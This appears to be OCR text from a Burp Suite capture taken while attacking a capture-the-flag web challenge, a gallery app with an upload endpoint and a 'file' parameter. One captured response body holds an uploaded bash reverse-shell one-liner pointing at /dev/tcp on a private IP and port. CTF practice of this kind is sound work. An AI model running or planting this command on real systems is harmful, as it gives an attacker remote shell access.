 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
16 https://galleria.chal.nbctf.com GET / ✓ 200 1827 HTML Galleria ✓ 34.122.76.54 09:11:30 2 ... 8080
18 https://galleria.chal.nbctf.com GET /favicon.ico ✓ 404 367 HTML ico 404 Not Found ✓ 34.122.76.54 09:11:31 2 ... 8080
21 https://galleria.chal.nbctf.com GET /gallery ✓ 200 4034 HTML Galleria ✓ 34.122.76.54 09:12:01 2 ... 8080
50 https://galleria.chal.nbctf.com GET /gallery?file=3.jpg ✓ ✓ 200 360 text ✓ 34.122.76.54 09:12:03 2 ... 8080
24 https://galleria.chal.nbctf.com GET /gallery?file=cuy.png ✓ ✓ 200 385 text ✓ 34.122.76.54 09:12:03 2 ... 8080
37 https://galleria.chal.nbctf.com GET /gallery?file=gg.jpg ✓ ✓ 200 336 text ✓ 34.122.76.54 09:12:03 2 ... 8080
42 https://galleria.chal.nbctf.com GET /gallery?file=shel.png ✓ ✓ 200 369 text ✓ 34.122.76.54 09:12:03 2 ... 8080
54 https://galleria.chal.nbctf.com GET /gallery?file=test.png ✓ ✓ 304 257 ✓ 34.122.76.54 09:18:53 2 ... 8080
19 https://fonts.gstatic.com GET /s/roboto/v30/KFOlCnqEu92Fr1M... ✓ 200 16554 woff2 ✓ 172.217.31.3 09:11:31 2 ... 8080
20 https://galleria.chal.nbctf.com POST /upload ✓ ✓ 302 379 HTML Redirecting... ✓ 34.122.76.54 09:11:51 2 ... 8080
Request
Pretty Raw Hex \n
1 GET /gallery?file=cuy.png HTTP/2
2 Host: galleria.chal.nbctf.com
3 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://galleria.chal.nbctf.com/gallery
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Original response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=cuy.png
4 Content-Type: image/png
5 Date: Sat, 02 Dec 2023 02:12:07 GMT
6 Date: Sat, 02 Dec 2023 02:12:07 GMT
7 Etag: "1701482189.9919498-51-2743733003"
8 Last-Modified: Sat, 02 Dec 2023 01:56:29 GMT
9 Server: Werkzeug/3.0.1 Python/3.11.6
10 Content-Length: 51
11
12 bash -c'bash -i >& /dev/tcp/192.168.1.3/9001 0>&1'
13
Inspector
Request attributes 2
Request query parameters 1
Request headers 15
Response headers 9